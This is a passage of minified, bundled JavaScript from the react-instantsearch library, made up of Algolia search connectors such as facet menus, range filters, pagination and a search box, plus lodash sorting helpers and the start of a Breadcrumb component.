r=Object(u.b)(e,t,n,"boundingBox",{});if(!a()(r))return{northEast:{lat:parseFloat(r.northEast.lat),lng:parseFloat(r.northEast.lng)},southWest:{lat:parseFloat(r.southWest.lat),lng:parseFloat(r.southWest.lng)}}},h=function(e,t,n){var r=(e.defaultRefinement,Object(i.a)(e,["defaultRefinement"])),o=Object(u.b)(r,t,n,"aroundLatLng");if(!o){var a=Object(u.b)(r,t,n,"configure.aroundLatLng");return a&&p(a)}return o},v=function(e,t,n){var i=Object(r.a)({},"boundingBox",t);return Object(u.f)(e,i,n,!0)};t.a=Object(s.a)({displayName:"AlgoliaGeoSearch",getProvidedProps:function(e,t,n){var r=Object(u.d)(n,this.context),i=d(e,t,this.context),o=r&&r._state.insideBoundingBox&&l(r._state.insideBoundingBox)||void 0,a=h(e,t,this.context),s=r&&r._state.aroundLatLng&&p(r._state.aroundLatLng)||void 0,c=i||o,f=a||s;return{hits:r?r.hits.filter(function(e){return Boolean(e._geoloc)}):[],isRefinedWithMap:Boolean(c),currentRefinement:c,position:f}},refine:function(e,t,n){return v(t,n,this.context)},getSearchParameters:function(e,t,n){var r=d(t,n,this.context);return r?e.setQueryParameter("insideBoundingBox",c(r)):e},cleanUp:function(e,t){return Object(u.a)(t,this.context,"boundingBox")},getMetadata:function(e,t){var n=this,r=[],i="boundingBox",o=Object(u.c)(this.context),a={},s=d(e,t,this.context);return s&&r.push({label:"".concat(i,": ").concat(c(s)),value:function(e){return v(e,a,n.context)},currentRefinement:s}),{id:i,index:o,items:r}},shouldComponentUpdate:function(){return!0}})},function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}t.a=r},function(e,t,n){"use strict";function r(e,t,n){return Object(v.b)(e,t,n,"".concat(g,".").concat(m(e)),null,function(e){return""===e?null:e})}function i(e,t,n,i){var o,a=t.id,s=t.attributes,u=t.separator,c=t.rootPath,l=t.showParentLevel,f=r(t,n,i);if(null===f)o=e;else{o=new d.a.SearchParameters({hierarchicalFacets:[{name:a,attributes:s,separator:u,rootPath:c,showParentLevel:l}]}).toggleHierarchicalFacetRefinement(a,f).toggleHierarchicalFacetRefinement(a,e).getHierarchicalRefinement(a)[0]}return o}function o(e,t,n,r){return e.map(function(e){return{label:e.name,value:i(e.path,t,n,r),count:e.count,isRefined:e.isRefined,items:e.data&&o(e.data,t,n,r)}})}function a(e,t,n,r){var i=m(e),o=Object(u.a)({},i,n||"");return Object(v.f)(t,o,r,!0,g)}function s(e,t,n){return Object(v.a)(t,n,"".concat(g,".").concat(m(e)))}var u=n(4),c=n(42),l=n(2),f=n.n(l),p=n(410),d=n.n(p),h=n(21),v=n(27),m=function(e){return e.attributes[0]},g="hierarchicalMenu",y=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;return t.slice(0,n).map(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Array.isArray(t.items)?Object(c.a)({},t,{items:e(t.items,n)}):t})},b=["name:asc"];t.a=Object(h.a)({displayName:"AlgoliaHierarchicalMenu",propTypes:{attributes:function(e,t,n){var r=function(e){return"string"!=typeof e};if(!Array.isArray(e[t])||e[t].some(r)||e[t].length<1)return new Error("Invalid prop ".concat(t," supplied to ").concat(n,". Expected an Array of Strings"))},separator:f.a.string,rootPath:f.a.string,showParentLevel:f.a.bool,defaultRefinement:f.a.string,showMore:f.a.bool,limit:f.a.number,showMoreLimit:f.a.number,transformItems:f.a.func},defaultProps:{showMore:!1,limit:10,showMoreLimit:20,separator:" > ",rootPath:null,showParentLevel:!0},getProvidedProps:function(e,t,n){var i=e.showMore,a=e.limit,s=e.showMoreLimit,u=m(e),c=Object(v.d)(n,this.context);if(!Boolean(c)||!Boolean(c.getFacetByName(u)))return{items:[],currentRefinement:r(e,t,this.context),canRefine:!1};var l=i?s:a,f=c.getFacetValues(u,{sortBy:b}),p=f.data?o(f.data,e,t,this.context):[],d=e.transformItems?e.transformItems(p):p;return{items:y(d,l),currentRefinement:r(e,t,this.context),canRefine:d.length>0}},refine:function(e,t,n){return a(e,t,n,this.context)},cleanUp:function(e,t){return s(e,t,this.context)},getSearchParameters:function(e,t,n){var i=t.attributes,o=t.separator,a=t.rootPath,s=t.showParentLevel,u=t.showMore,c=t.limit,l=t.showMoreLimit,f=m(t),p=u?l:c;e=e.addHierarchicalFacet({name:f,attributes:i,separator:o,rootPath:a,showParentLevel:s}).setQueryParameters({maxValuesPerFacet:Math.max(e.maxValuesPerFacet||0,p)});var d=r(t,n,this.context);return null!==d&&(e=e.toggleHierarchicalFacetRefinement(f,d)),e},getMetadata:function(e,t){var n=this,i=e.attributes[0],o=m(e),s=r(e,t,this.context);return{id:o,index:Object(v.c)(this.context),items:s?[{label:"".concat(i,": ").concat(s),attribute:i,value:function(t){return a(e,t,"",n.context)},currentRefinement:s}]:[]}}})},function(e,t,n){"use strict";var r=n(21),i=n(293),o=function(e){var t=e.attribute,n=e.hit,r=e.highlightProperty,o=e.preTag,a=void 0===o?i.a.highlightPreTag:o,s=e.postTag,u=void 0===s?i.a.highlightPostTag:s;return Object(i.b)({attribute:t,highlightProperty:r,hit:n,preTag:a,postTag:u})};t.a=Object(r.a)({displayName:"AlgoliaHighlighter",propTypes:{},getProvidedProps:function(){return{highlight:o}}})},function(e,t,n){"use strict";var r=n(21),i=n(27);t.a=Object(r.a)({displayName:"AlgoliaHits",getProvidedProps:function(e,t,n){var r=Object(i.d)(n,this.context);return{hits:r?r.hits:[]}},getSearchParameters:function(e){return e}})},function(e,t,n){"use strict";function r(){return"hitsPerPage"}function i(e,t,n){var i=r();return Object(l.b)(e,t,n,i,null,function(e){return"string"==typeof e?parseInt(e,10):e})}var o=n(4),a=n(42),s=n(2),u=n.n(s),c=n(21),l=n(27);t.a=Object(c.a)({displayName:"AlgoliaHitsPerPage",propTypes:{defaultRefinement:u.a.number.isRequired,items:u.a.arrayOf(u.a.shape({label:u.a.string,value:u.a.number.isRequired})).isRequired,transformItems:u.a.func},getProvidedProps:function(e,t){var n=i(e,t,this.context),r=e.items.map(function(e){return e.value===n?Object(a.a)({},e,{isRefined:!0}):Object(a.a)({},e,{isRefined:!1})});return{items:e.transformItems?e.transformItems(r):r,currentRefinement:n}},refine:function(e,t,n){var i=r(),a=Object(o.a)({},i,n);return Object(l.f)(t,a,this.context,!0)},cleanUp:function(e,t){return Object(l.a)(t,this.context,r())},getSearchParameters:function(e,t,n){return e.setHitsPerPage(i(t,n,this.context))},getMetadata:function(){return{id:r()}}})},function(e,t,n){"use strict";function r(){return"page"}function i(e,t,n){var i=r();return Object(u.b)(e,t,n,i,1,function(e){return"string"==typeof e&&(e=parseInt(e,10)),e})}var o=n(4),a=n(486),s=n(21),u=n(27);t.a=Object(s.a)({displayName:"AlgoliaInfiniteHits",getProvidedProps:function(e,t,n){var r=Object(u.d)(n,this.context);if(this._allResults=this._allResults||[],this._previousPage=this._previousPage||0,!r)return{hits:[],hasMore:!1};var i=r.hits,o=r.page,s=r.nbPages;0===o?this._allResults=i:o>this._previousPage?this._allResults=[].concat(Object(a.a)(this._allResults),Object(a.a)(i)):o<this._previousPage&&(this._allResults=i);var c=s-1,l=o<c;return this._previousPage=o,{hits:this._allResults,hasMore:l}},getSearchParameters:function(e,t,n){return e.setQueryParameters({page:i(t,n,this.context)-1})},refine:function(e,t){var n=r(),a=i(e,t,this.context)+1,s=Object(o.a)({},n,a);return Object(u.f)(t,s,this.context,!1)}})},function(e,t,n){"use strict";function r(e){return e.attribute}function i(e,t,n){return Object(v.b)(e,t,n,"".concat(m,".").concat(r(e)),null,function(e){return""===e?null:e})}function o(e,t,n,r){return e===i(t,n,r)?"":e}function a(e){var t=e.showMore,n=e.limit,r=e.showMoreLimit;return t?r:n}function s(e,t,n,i){var o=r(e),a=Object(c.a)({},o,n||"");return Object(v.f)(t,a,i,!0,m)}function u(e,t,n){return Object(v.a)(t,n,"".concat(m,".").concat(r(e)))}var c=n(4),l=n(1169),f=n.n(l),p=n(2),d=n.n(p),h=n(21),v=n(27),m="menu",g=["count:desc","name:asc"];t.a=Object(h.a)({displayName:"AlgoliaMenu",propTypes:{attribute:d.a.string.isRequired,showMore:d.a.bool,limit:d.a.number,showMoreLimit:d.a.number,defaultRefinement:d.a.string,transformItems:d.a.func,searchable:d.a.bool},defaultProps:{showMore:!1,limit:10,showMoreLimit:20},getProvidedProps:function(e,t,n,r,s){var u=this,c=e.attribute,l=e.searchable,p=Object(v.d)(n,this.context),d=Boolean(p)&&Boolean(p.getFacetByName(c)),h=Boolean(s&&s[c]&&""!==s.query);if(l&&this.context.multiIndexContext)throw new Error("react-instantsearch: searching in *List is not available when used inside a multi index context");if(!d)return{items:[],currentRefinement:i(e,t,this.context),isFromSearch:h,searchable:l,canRefine:d};var m=h?s[c].map(function(n){return{label:n.value,value:o(n.value,e,t,u.context),_highlightResult:{label:{value:n.highlighted}},count:n.count,isRefined:n.isRefined}}):p.getFacetValues(c,{sortBy:g}).map(function(n){return{label:n.name,value:o(n.name,e,t,u.context),count:n.count,isRefined:n.isRefined}}),y=l&&!h?f()(m,["isRefined","count","label"],["desc","desc","asc"]):m,b=e.transformItems?e.transformItems(y):y;return{items:b.slice(0,a(e)),currentRefinement:i(e,t,this.context),isFromSearch:h,searchable:l,canRefine:b.length>0}},refine:function(e,t,n){return s(e,t,n,this.context)},searchForFacetValues:function(e,t,n){return{facetName:e.attribute,query:n,maxFacetHits:a(e)}},cleanUp:function(e,t){return u(e,t,this.context)},getSearchParameters:function(e,t,n){var r=t.attribute;e=e.setQueryParameters({maxValuesPerFacet:Math.max(e.maxValuesPerFacet||0,a(t))}),e=e.addDisjunctiveFacet(r);var o=i(t,n,this.context);return null!==o&&(e=e.addDisjunctiveFacetRefinement(r,o)),e},getMetadata:function(e,t){var n=this,o=r(e),a=i(e,t,this.context);return{id:o,index:Object(v.c)(this.context),items:null===a?[]:[{label:"".concat(e.attribute,": ").concat(a),attribute:e.attribute,value:function(t){return s(e,t,"",n.context)},currentRefinement:a}]}}})},function(e,t,n){function r(e,t,n,r){return null==e?[]:(o(t)||(t=null==t?[]:[t]),n=r?void 0:n,o(n)||(n=null==n?[]:[n]),i(e,t,n))}var i=n(1170),o=n(43);e.exports=r},function(e,t,n){function r(e,t,n){var r=-1;t=i(t.length?t:[l],u(o));var f=a(e,function(e,n,o){return{criteria:i(t,function(t){return t(e)}),index:++r,value:e}});return s(f,function(e,t){return c(e,t,n)})}var i=n(174),o=n(295),a=n(1171),s=n(1177),u=n(258),c=n(1178),l=n(185);e.exports=r},function(e,t,n){function r(e,t){var n=-1,r=o(e)?Array(e.length):[];return i(e,function(e,i,o){r[++n]=t(e,i,o)}),r}var i=n(1172),o=n(74);e.exports=r},function(e,t,n){var r=n(1173),i=n(1176),o=i(r);e.exports=o},function(e,t,n){function r(e,t){return e&&i(e,t,o)}var i=n(1174),o=n(94);e.exports=r},function(e,t,n){var r=n(1175),i=r();e.exports=i},function(e,t){function n(e){return function(t,n,r){for(var i=-1,o=Object(t),a=r(t),s=a.length;s--;){var u=a[e?s:++i];if(!1===n(o[u],u,o))break}return t}}e.exports=n},function(e,t,n){function r(e,t){return function(n,r){if(null==n)return n;if(!i(n))return e(n,r);for(var o=n.length,a=t?o:-1,s=Object(n);(t?a--:++a<o)&&!1!==r(s[a],a,s););return n}}var i=n(74);e.exports=r},function(e,t){function n(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}e.exports=n},function(e,t,n){function r(e,t,n){for(var r=-1,o=e.criteria,a=t.criteria,s=o.length,u=n.length;++r<s;){var c=i(o[r],a[r]);if(c){if(r>=u)return c;return c*("desc"==n[r]?-1:1)}}return e.index-t.index}var i=n(1179);e.exports=r},function(e,t,n){function r(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e===e,a=i(e),s=void 0!==t,u=null===t,c=t===t,l=i(t);if(!u&&!l&&!a&&e>t||a&&s&&c&&!u&&!l||r&&s&&c||!n&&c||!o)return 1;if(!r&&!a&&!l&&e<t||l&&n&&o&&!r&&!a||u&&n&&o||!s&&o||!c)return-1}return 0}var i=n(131);e.exports=r},function(e,t,n){"use strict";function r(e){return void 0===e.start&&void 0===e.end?"":"".concat(e.start?e.start:"",":").concat(e.end?e.end:"")}function i(e){if(0===e.length)return{start:null,end:null};var t=e.split(":"),n=Object(d.a)(t,2),r=n[0],i=n[1];return{start:r.length>0?parseInt(r,10):null,end:i.length>0?parseInt(i,10):null}}function o(e){return e.attribute}function a(e,t,n){return Object(w.b)(e,t,n,"".concat(_,".").concat(o(e)),"",function(e){return""===e?"":e})}function s(e,t,n){return e.min>t&&e.min<n||e.max>t&&e.max<n}function u(e,t,n){return t>e.min&&t<e.max||n>e.min&&n<e.max}function c(e,t,n){var r=t.getFacetByName(e)?t.getFacetStats(e):null,i=n.split(":"),o=0===Number(i[0])||""===n?Number.NEGATIVE_INFINITY:Number(i[0]),a=0===Number(i[1])||""===n?Number.POSITIVE_INFINITY:Number(i[1]);return!(Boolean(r)&&(s(r,o,a)||u(r,o,a)))}function l(e,t,n,r){var i=Object(p.a)({},o(e,t),n);return Object(w.f)(t,i,r,!0,_)}function f(e,t,n){return Object(w.a)(t,n,"".concat(_,".").concat(o(e)))}var p=n(4),d=n(1181),h=n(292),v=n.n(h),m=n(148),g=n.n(m),y=n(2),b=n.n(y),x=n(21),w=n(27),_="multiRange";t.a=Object(x.a)({displayName:"AlgoliaNumericMenu",propTypes:{id:b.a.string,attribute:b.a.string.isRequired,items:b.a.arrayOf(b.a.shape({label:b.a.node,start:b.a.number,end:b.a.number})).isRequired,transformItems:b.a.func},getProvidedProps:function(e,t,n){var i=e.attribute,s=a(e,t,this.context),u=Object(w.d)(n,this.context),l=e.items.map(function(t){var n=r(t);return{label:t.label,value:n,isRefined:n===s,noRefinement:!!u&&c(o(e),u,n)}}),f=u&&u.getFacetByName(i)?u.getFacetStats(i):null,p=g()(l,function(e){return!0===e.isRefined});l.some(function(e){return""===e.value})||l.push({value:"",isRefined:v()(p),noRefinement:!f,label:"All"});var d=e.transformItems?e.transformItems(l):l;return{items:d,currentRefinement:s,canRefine:d.length>0&&d.some(function(e){return!1===e.noRefinement})}},refine:function(e,t,n){return l(e,t,n,this.context)},cleanUp:function(e,t){return f(e,t,this.context)},getSearchParameters:function(e,t,n){var r=t.attribute,o=i(a(t,n,this.context)),s=o.start,u=o.end;return e=e.addDisjunctiveFacet(r),s&&(e=e.addNumericRefinement(r,">=",s)),u&&(e=e.addNumericRefinement(r,"<=",u)),e},getMetadata:function(e,t){var n=this,i=o(e),s=a(e,t,this.context),u=[],c=Object(w.c)(this.context);if(""!==s){var f=g()(e.items,function(e){return r(e)===s}),p=f.label;u.push({label:"".concat(e.attribute,": ").concat(p),attribute:e.attribute,currentRefinement:p,value:function(t){return l(e,t,"",n.context)}})}return{id:i,index:c,items:u}}})},function(e,t,n){"use strict";function r(e,t){return Object(i.a)(e)||Object(o.a)(e,t)||Object(a.a)()}t.a=r;var i=n(1182),o=n(1183),a=n(1184)},function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}t.a=r},function(e,t,n){"use strict";function r(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{r||null==s.return||s.return()}finally{if(i)throw o}}return n}t.a=r},function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}t.a=r},function(e,t,n){"use strict";function r(){return"page"}function i(e,t,n){var i=r();return Object(u.b)(e,t,n,i,1,function(e){return"string"==typeof e?parseInt(e,10):e})}function o(e,t,n,i){var o=r(),s=Object(a.a)({},o,n);return Object(u.f)(t,s,i,!1)}var a=n(4),s=n(21),u=n(27);t.a=Object(s.a)({displayName:"AlgoliaPagination",getProvidedProps:function(e,t,n){var r=Object(u.d)(n,this.context);if(!r)return null;var o=r.nbPages;return{nbPages:o,currentRefinement:i(e,t,this.context),canRefine:o>1}},refine:function(e,t,n){return o(e,t,n,this.context)},cleanUp:function(e,t){return Object(u.a)(t,this.context,r())},getSearchParameters:function(e,t,n){return e.setPage(i(t,n,this.context)-1)},getMetadata:function(){return{id:r()}}})},function(e,t,n){"use strict";var r=n(21);t.a=Object(r.a)({displayName:"AlgoliaPoweredBy",getProvidedProps:function(){return{url:"https://www.algolia.com/?utm_source=react-instantsearch&utm_medium=website&"+"utm_content=".concat("undefined"==typeof window?"":window.location.hostname,"&")+"utm_campaign=poweredby"}}})},function(e,t,n){"use strict";function r(e){return e.attribute}function i(e,t,n){var r,i=Math.pow(10,n);r=p()(e.min)?e.min:p()(t.min)?t.min:void 0;var o;return o=p()(e.max)?e.max:p()(t.max)?t.max:void 0,{min:void 0!==r?Math.floor(r*i)/i:r,max:void 0!==o?Math.ceil(o*i)/i:o}}function o(e,t,n,i){var o=Object(m.b)(e,t,i,"".concat(g,".").concat(r(e)),{},function(t){var n=t.min,r=t.max,i=Boolean(e.precision),o=n;"string"==typeof o&&(o=i?parseFloat(o):parseInt(o,10));var a=r;return"string"==typeof a&&(a=i?parseFloat(a):parseInt(a,10)),{min:o,max:a}}),a=void 0!==e.min,s=void 0!==e.max,u=void 0!==o.min,c=void 0!==o.max;if(a&&u&&o.min<n.min)throw Error("You can't provide min value lower than range.");if(s&&c&&o.max>n.max)throw Error("You can't provide max value greater than range.");return a&&!u&&(o.min=n.min),s&&!c&&(o.max=n.max),o}function a(e,t){return{min:void 0!==e.min?e.min:t.min,max:void 0!==e.max?e.max:t.max}}function s(e,t,n,r){return e||n!==r?e&&t?n:r:void 0}function u(e,t,n,i,o){var a=n.min,u=n.max,c=i.min,f=i.max,d=void 0===a||""===a,h=void 0===u||""===u,v=d?void 0:parseFloat(a),y=h?void 0:parseFloat(u),b=d||p()(v),x=h||p()(y);if(!b||!x)throw Error("You can't provide non finite values to the range connector.");if(v<c)throw Error("You can't provide min value lower than range.");if(y>f)throw Error("You can't provide max value greater than range.");var w=r(e),_=Object(l.a)({},w,{min:s(void 0!==e.min,d,c,v),max:s(void 0!==e.max,h,f,y)});return Object(m.f)(t,_,o,!0,g)}function c(e,t,n){return Object(m.a)(t,n,"".concat(g,".").concat(r(e)))}var l=n(4),f=n(1188),p=n.n(f),d=n(2),h=n.n(d),v=n(21),m=n(27),g="range";t.a=Object(v.a)({displayName:"AlgoliaRange",propTypes:{id:h.a.string,attribute:h.a.string.isRequired,defaultRefinement:h.a.shape({min:h.a.number,max:h.a.number}),min:h.a.number,max:h.a.number,precision:h.a.number,header:h.a.node,footer:h.a.node},defaultProps:{precision:0},getProvidedProps:function(e,t,n){var r=e.attribute,s=e.precision,u=e.min,c=e.max,l=Object(m.d)(n,this.context),f=l&&l.getFacetByName(r),p=f?l.getFacetStats(r)||{}:{},d=f?l.getFacetValues(r):[],h=d.map(function(e){return{value:e.name,count:e.count}}),v=i({min:u,max:c},p,s),g=v.min,y=v.max;this._currentRange={min:g,max:y};var b=o(e,t,this._currentRange,this.context);return{min:g,max:y,canRefine:h.length>0,currentRefinement:a(b,this._currentRange),count:h,precision:s}},refine:function(e,t,n){return u(e,t,n,this._currentRange,this.context)},cleanUp:function(e,t){return c(e,t,this.context)},getSearchParameters:function(e,t,n){var r=t.attribute,i=o(t,n,this._currentRange,this.context),a=i.min,s=i.max;return e=e.addDisjunctiveFacet(r),void 0!==a&&(e=e.addNumericRefinement(r,">=",a)),void 0!==s&&(e=e.addNumericRefinement(r,"<=",s)),e},getMetadata:function(e,t){var n=this,i=this._currentRange,s=i.min,c=i.max,l=o(e,t,this._currentRange,this.context),f=l.min,p=l.max,d=[],h=void 0!==f,v=void 0!==p,g=h&&f!==s,y=v&&p!==c;if(g||y){var b=[h?"".concat(f," <= "):"",e.attribute,v?" <= ".concat(p):""];d.push({label:b.join(""),attribute:e.attribute,value:function(t){return u(e,t,{},n._currentRange,n.context)},currentRefinement:a({min:f,max:p},{min:s,max:c})})}return{id:r(e),index:Object(m.c)(this.context),items:d}}})},function(e,t,n){function r(e){return"number"==typeof e&&o(e)}var i=n(51),o=i.isFinite;e.exports=r},function(e,t,n){"use strict";function r(e){return e.attribute}function i(e,t,n){return Object(d.b)(e,t,n,"".concat(h,".").concat(r(e)),[],function(e){return"string"==typeof e?""===e?[]:[e]:e})}function o(e,t,n,r){var o=i(t,n,r);return-1===o.indexOf(e)?o.concat([e]):o.filter(function(t){return t!==e})}function a(e){var t=e.showMore,n=e.limit,r=e.showMoreLimit;return t?r:n}function s(e,t,n,i){var o=r(e),a=Object(c.a)({},o,n.length>0?n:"");return Object(d.f)(t,a,i,!0,h)}function u(e,t,n){return Object(d.a)(t,n,"".concat(h,".").concat(r(e)))}var c=n(4),l=n(2),f=n.n(l),p=n(21),d=n(27),h="refinementList",v=["isRefined","count:desc","name:asc"];t.a=Object(p.a)({displayName:"AlgoliaRefinementList",propTypes:{id:f.a.string,attribute:f.a.string.isRequired,operator:f.a.oneOf(["and","or"]),showMore:f.a.bool,limit:f.a.number,showMoreLimit:f.a.number,defaultRefinement:f.a.arrayOf(f.a.oneOfType([f.a.string,f.a.number])),searchable:f.a.bool,transformItems:f.a.func},defaultProps:{operator:"or",showMore:!1,limit:10,showMoreLimit:20},getProvidedProps:function(e,t,n,r,s){var u=this,c=e.attribute,l=e.searchable,f=Object(d.d)(n,this.context),p=Boolean(f)&&Boolean(f.getFacetByName(c)),h=Boolean(s&&s[c]&&""!==s.query);if(l&&this.context.multiIndexContext)throw new Error("react-instantsearch: searching in *List is not available when used inside a multi index context");if(!p)return{items:[],currentRefinement:i(e,t,this.context),canRefine:p,isFromSearch:h,searchable:l};var m=h?s[c].map(function(n){return{label:n.value,value:o(n.value,e,t,u.context),_highlightResult:{label:{value:n.highlighted}},count:n.count,isRefined:n.isRefined}}):f.getFacetValues(c,{sortBy:v}).map(function(n){return{label:n.name,value:o(n.name,e,t,u.context),count:n.count,isRefined:n.isRefined}}),g=e.transformItems?e.transformItems(m):m;return{items:g.slice(0,a(e)),currentRefinement:i(e,t,this.context),isFromSearch:h,searchable:l,canRefine:g.length>0}},refine:function(e,t,n){return s(e,t,n,this.context)},searchForFacetValues:function(e,t,n){return{facetName:e.attribute,query:n,maxFacetHits:a(e)}},cleanUp:function(e,t){return u(e,t,this.context)},getSearchParameters:function(e,t,n){var r=t.attribute,o=t.operator,s="and"===o?"addFacet":"addDisjunctiveFacet",u="".concat(s,"Refinement");return e=e.setQueryParameters({maxValuesPerFacet:Math.max(e.maxValuesPerFacet||0,a(t))}),e=e[s](r),i(t,n,this.context).reduce(function(e,t){return e[u](r,t)},e)},getMetadata:function(e,t){var n=r(e),o=this.context;return{id:n,index:Object(d.c)(this.context),items:i(e,t,o).length>0?[{attribute:e.attribute,label:"".concat(e.attribute,": "),currentRefinement:i(e,t,o),value:function(t){return s(e,t,[],o)},items:i(e,t,o).map(function(n){return{label:"".concat(n),value:function(r){var a=i(e,r,o).filter(function(e){return e!==n});return s(e,t,a,o)}}})}]:[]}}})},function(e,t,n){"use strict";var r=n(129),i=n.n(r),o=n(2),a=n.n(o),s=n(21),u=n(27),c=n(291);t.a=Object(s.a)({displayName:"AlgoliaScrollTo",propTypes:{scrollOn:a.a.string},defaultProps:{scrollOn:"page"},getProvidedProps:function(e,t){var n=e.scrollOn,r=Object(u.b)(e,t,this.context,n,null,function(e){return e});this._prevSearchState||(this._prevSearchState={}),Object(u.e)(this.context)&&(t=t.indices?t.indices[Object(u.c)(this.context)]:{});var o=i()(i()(t,"configure"),n),a=Object(c.d)(this._prevSearchState,o);return this._prevSearchState=o,{value:r,hasNotChanged:a}}})},function(e,t,n){"use strict";function r(){return"query"}function i(e,t,n){var i=r(e);return Object(f.b)(e,t,n,i,"",function(e){return e||""})}function o(e,t,n,i){var o=r(),a=Object(s.a)({},o,n);return Object(f.f)(t,a,i,!0)}function a(e,t,n){return Object(f.a)(t,n,r())}var s=n(4),u=n(2),c=n.n(u),l=n(21),f=n(27);t.a=Object(l.a)({displayName:"AlgoliaSearchBox",propTypes:{defaultRefinement:c.a.string},getProvidedProps:function(e,t,n){return{currentRefinement:i(e,t,this.context),isSearchStalled:n.isSearchStalled}},refine:function(e,t,n){return o(e,t,n,this.context)},cleanUp:function(e,t){return a(e,t,this.context)},getSearchParameters:function(e,t,n){return e.setQuery(i(t,n,this.context))},getMetadata:function(e,t){var n=this,a=r(e),s=i(e,t,this.context);return{id:a,index:Object(f.c)(this.context),items:null===s?[]:[{label:"".concat(a,": ").concat(s),value:function(t){return o(e,t,"",n.context)},currentRefinement:s}]}}})},function(e,t,n){"use strict";function r(){return"sortBy"}function i(e,t,n){var i=r(e);return Object(l.b)(e,t,n,i,null,function(e){return e||null})}var o=n(4),a=n(42),s=n(2),u=n.n(s),c=n(21),l=n(27);t.a=Object(c.a)({displayName:"AlgoliaSortBy",propTypes:{defaultRefinement:u.a.string,items:u.a.arrayOf(u.a.shape({label:u.a.string,value:u.a.string.isRequired})).isRequired,transformItems:u.a.func},getProvidedProps:function(e,t){var n=i(e,t,this.context),r=e.items.map(function(e){return e.value===n?Object(a.a)({},e,{isRefined:!0}):Object(a.a)({},e,{isRefined:!1})});return{items:e.transformItems?e.transformItems(r):r,currentRefinement:n}},refine:function(e,t,n){var i=r(),a=Object(o.a)({},i,n);return Object(l.f)(t,a,this.context,!0)},cleanUp:function(e,t){return Object(l.a)(t,this.context,r())},getSearchParameters:function(e,t,n){var r=i(t,n,this.context);return e.setIndex(r)},getMetadata:function(){return{id:r()}}})},function(e,t,n){"use strict";var r=n(21),i=n(27);t.a=Object(r.a)({displayName:"AlgoliaStateResults",getProvidedProps:function(e,t,n){return{searchState:t,searchResults:Object(i.d)(n,this.context),allSearchResults:n.results,searching:n.searching,isSearchStalled:n.isSearchStalled,error:n.error,searchingForFacetValues:n.searchingForFacetValues,props:e}}})},function(e,t,n){"use strict";var r=n(21),i=n(27);t.a=Object(r.a)({displayName:"AlgoliaStats",getProvidedProps:function(e,t,n){var r=Object(i.d)(n,this.context);return r?{nbHits:r.nbHits,processingTimeMS:r.processingTimeMS}:null}})},function(e,t,n){"use strict";function r(e){return e.attribute}function i(e,t,n){return Object(d.b)(e,t,n,"".concat(h,".").concat(r(e)),!1,function(e){return e||!1})}function o(e,t,n,i){var o=r(e),a=Object(s.a)({},o,n||!1);return Object(d.f)(t,a,i,!0,h)}function a(e,t,n){return Object(d.a)(t,n,"".concat(h,".").concat(r(e)))}var s=n(4),u=n(148),c=n.n(u),l=n(2),f=n.n(l),p=n(21),d=n(27),h="toggle";t.a=Object(p.a)({displayName:"AlgoliaToggle",propTypes:{label:f.a.string.isRequired,attribute:f.a.string.isRequired,value:f.a.any.isRequired,filter:f.a.func,defaultRefinement:f.a.bool},getProvidedProps:function(e,t,n){var r=e.attribute,o=e.value,a=Object(d.d)(n,this.context),s=i(e,t,this.context),u=a&&a.getFacetByName(r)?a.getFacetValues(r):null,l=u&&u.length?c()(u,function(e){return e.name===o.toString()}):null,f=l&&l.count,p=u&&u.length?u.reduce(function(e,t){return e+t.count},0):null;return{currentRefinement:s,canRefine:s?null!==p&&p>0:null!==f&&f>0,count:{checked:p,unchecked:f}}},refine:function(e,t,n){return o(e,t,n,this.context)},cleanUp:function(e,t){return a(e,t,this.context)},getSearchParameters:function(e,t,n){var r=t.attribute,o=t.value,a=t.filter,s=i(t,n,this.context),u=e.addDisjunctiveFacet(r);return s&&(u=u.addDisjunctiveFacetRefinement(r,o),a&&(u=a(u))),u},getMetadata:function(e,t){var n=this,a=r(e),s=i(e,t,this.context),u=[],c=Object(d.c)(this.context);return s&&u.push({label:e.label,currentRefinement:s,attribute:e.attribute,value:function(t){return o(e,t,!1,n.context)}}),{id:a,index:c,items:u}}})},function(e,t,n){"use strict";var r=n(382),i=n.n(r),o=n(3),a=Object(o.A)(i.a,{Root:"div",props:{className:"ais-InstantSearch__root"}});t.a=a},function(e,t,n){"use strict";var r=n(3),i=Object(r.z)({Root:"div",props:{className:"ais-MultiIndex__root"}});t.a=i},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(3),a=n(53),s=n(1199),u=function(e){return i.a.createElement(a.a,e,i.a.createElement(s.a,e))};t.a=Object(o.d)(u)},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(4),c=n(1),l=n.n(c),f=n(2),p=n.n(f),d=n(26),h=n.n(d),v=n(3),m=n(19),g=n(200),y=Object(m.b)("Breadcrumb"),b=p.a.arrayOf(p.a.shape({label:p.a.string.isRequired,value:p.a.string.isRequired})),x=function(e){function t(){return Object(r.a)(this,t),Object(o.a)(this,Object(a.a)(t).apply(this,arguments))}return Object(s.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e=this.props,t=e.canRefine,n=e.createURL,r=e.items,i=e.refine,o=e.rootURL,a=e.separator,s=e.translate,u=e.className,c=t?l.a.createElement("li",{className:y("item")},l.a.createElement(g.a,{className:y("link"),onClick:function(){return o?null:i()},href:o||n()},s("rootLabel"))):null,f=r.map(function(e,t){var o=t===r.length-1;return l.a.createElement("li",{className:y("item",o&&"item--selected"),key:t},l.a.createElement("span",{className:y("separator")},a),o?e.label:l.a.createElement(g.a,{className:y("link"),onClick:function(){return i(e.value)},href:n(e.value)},e.label))});return 